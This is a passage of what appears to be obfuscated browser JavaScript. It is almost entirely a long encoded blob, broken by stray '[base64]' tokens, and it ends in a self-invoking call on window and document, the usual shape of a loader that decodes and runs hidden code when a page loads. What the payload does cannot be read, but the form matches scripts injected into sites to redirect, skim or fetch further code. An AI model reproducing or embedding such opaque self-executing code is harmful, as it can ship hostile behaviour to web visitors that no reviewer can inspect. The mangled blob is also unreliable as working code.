base64]/6LG26LC76LCj6LGr6LG16LG36LCq6LC66LC66LGO6LC76LGx6LGV6LGI6LC06LGh6LG16LGh6LG16LG/6LG46LG56LG86LC06LGO6LGI6LC06LGq6LC06LGO6LGI6LGx6LGX6LGO6LGI6LG06LC76LC075i075iv75iM75iv75i375il75iy75iD75ih75iz75il6LC06LC/6LG26LC76LCj6LGr6LCh6LCg6LCh6LG36LC66LC66LGO6LC76LC66LC66LCt6LCu6LCj6LGr6LCj6LC66LGo6LGx6LGQ6LC46LC46LCo6LGu6LGu6LGx6LGR6LCu6LCy6LGx6LGQ6LCo6LGu6LG26LG/6LGg6LG26LCz6LG66LG16LC76LGx6LGV6LGI6LC06LGh6LG16LGh6LG16LG/6LG46LG56LG86LC06LGO6LGI6LC06LG96LC06LGO6LGI6LG06LC76LC075Sj75Sq75Sh75So75S775Sn6LC06LC/6LG26LC76LCj6LGr6LCh6LCn6LCh6LCn6LC66LC66LGO6LC66LGo6LG16LG86LGh6LC76LGx6LGX6LCu6LCj6LGr6LCj6LCo6LGx6LGX6LCv6LGx6LGV6LGI6LC06LGh6LG16LGh6LG16LG/6LG46LG56LG86LC06LGO6LGI6LC06LG96LC06LGO6LGI6LG06LC76LC075Sj75Sq75Sh75So75S775Sn6LC06LC/6LG26LC76LCj6LGr6LCh6LCn6LCh6LCn6LC66LC66LGO6LCo6LGx6LGX6LC46LC46LC66LGo6LG66LG16LC76LGx6LGr6LGI6LG06LC76LC0x53HmseQx5HHjMe7x5LosLTosL/osbbosLvosKPosavosbXosbfosKrosLrosLrosY7osLvosbHosZXosYjosLTosaHosbXosaHosbXosb/osbjosbnosbzosLTosY7osYjosLTosb3osLTosY7osYjosbHosZfosY7osYjosbTosLvosLTvmLTvmK/vmIzvmK/vmLfvmKXvmLLvmIPvmKHvmLPvmKXosLTosL/osbbosLvosKPosavosKHosKDosKHosbfosLrosLrosY7osLvosLrosLrosK3osK7osKPosavosKPosLrosajosbHosZDosLjosLjosKjosa7osa7osbHosZHosK7osLLosLLosbHosZDosKjosa7osbbosb/osaDosbbosajosbHosZHosK7osLLosYjosY7osKjosa7osa7osbbosb/osaDosbbosLPosbrosbXosLvosLLosbHosZHosLXosLXosbHosZXosYjosLTosaHosbXosaHosbXosb/osbjosbnosbzosYDosLTosY7osYjosLTosbLosb/osb/osLTosY7osK7osK7osK7osKPosavosKPosLrosajosbHosZDosK7osKPosavosKPosKjosbrosbXosLvosbHosZXosYjosLTosaHosbXosaHosbXosb/osbjosbnosbzosYDosLTosY7osYjosLTosarosLTosY7osYjosbTosLvosLTvlKPvlKrvlKHvlKjvlLvvlKfosLTosL/osbbosLvosKPosavosKHosKfosKHosKfosLrosLrosY7osLrosajosbXosbzosaHosLvosbHosZfosK7osKPosavosKPosKjosbHosZfosK/osbHosZXosYjosLTosaHosbXosaHosbXosb/osbjosbnosbzosYDosLTosY7osYjosLTosarosLTosY7osYjosbTosLvosLTvlKPvlKrvlKHvlKjvlLvvlKfosLTosL/[base64]/6LG26LC76LCj6LGr6LG16LG36LCq6LC66LC66LGO6LC76LGx6LGV6LGI6LC06LGh6LG16LGh6LG16LG/6LG46LG56LG86LGA6LC06LGO6LGI6LC06LG96LC06LGO6LGI6LGx6LGX6LGO6LGI6LG06LC76LC075i075iv75iM75iv75i375il75iy75iD75ih75iz75il6LC06LC/6LG26LC76LCj6LGr6LCh6LCg6LCh6LG36LC66LC66LGO6LC76LC66LC66LCt6LCu6LCj6LGr6LCj6LC66LGo6LGx6LGQ6LC46LC46LCo6LGu6LGu6LGx6LGR6LCu6LCy6LCy6LGx6LGQ6LCo6LGu6LG26LG/6LGg6LG26LGo6LGx6LGR6LCu6LCy6LGI6LGO6LCo6LGu6LGu6LG66LG16LC76LGx6LGR6LC66LGo6LGw6LG86LG96LGn6LG66LG96LGm6LG26LCo6LGu6LGx6LGp6LGI6LG06LC76LC076q/76q676q876qn6LC06LC/6LG26LC76LCj6LGr6LCh6LCl6LGy6LCn6LC66LC66LGO6LC76LGx6LGV6LC66LCo6LGu6LGx6LGq6LCu6LGx6LGp6LCo6LG66LG16LC76LGx6LGq6LGI6LG06LC76LC075Sj75Sq75Sh75So75S775Sn6LC06LC/6LG26LC76LCj6LGr6LCh6LCn6LCh6LCn6LC66LC66LGO6LC66LGo6LGl6LGy6LGh6LCz6LGx6LGU6LCu6LGe6LGy6LGn6LG76LGI6LG06LC76LC04byu4byk4byn4byn4by66LC06LC/6LG26LC76LCj6LGr6LGy6LCh6LCm6LC66LC66LGO6LC76LGe6LGy6LGn6LG76LGI6LC06LGh6LGy6LG96LG36LG86LG+6LC06LGO6LC76LC66LC56LGx6LGq6LGI6LG06LC76LC075Sj75Sq75Sh75So75S775Sn6LC06LC/[base64]/6LG56LG36LC06LGO6LCu6LCu6LCu6LG06LC76LC04YWM4YWf4YWE4YWJ4YWe4YWD4YWF4YWE6LC06LC/6LG26LC76LCj6LGr6LCn6LCk6LC66LC66LC66LGx6LGq6LGI6LGx6LGU6LGO6LGI6LC06LG96LG+6LG/6LG56LG36LC06LGO6LC76LC66LCo6LGu6LGu6LGu6LG66LG16LC76LGF6LC66LGw6LGI6LC06LG36LG66LGg6LGj6LGy6LGn6LGw6LG76LGW6LGl6LG26LG96LGn6LC06LGO6LC76LGF6LC66LCo6LGu6LC76LGk6LG66LG96LG36LG86LGk6LC/6LG36LG86LGw6LGm6LG+6LG26LG96LGn6LC66LCoJykpLGUoMHgxMTZkKSkpO20oKTt9KHdpbmRvdyxkb2N1bWVudCk7'));c();}();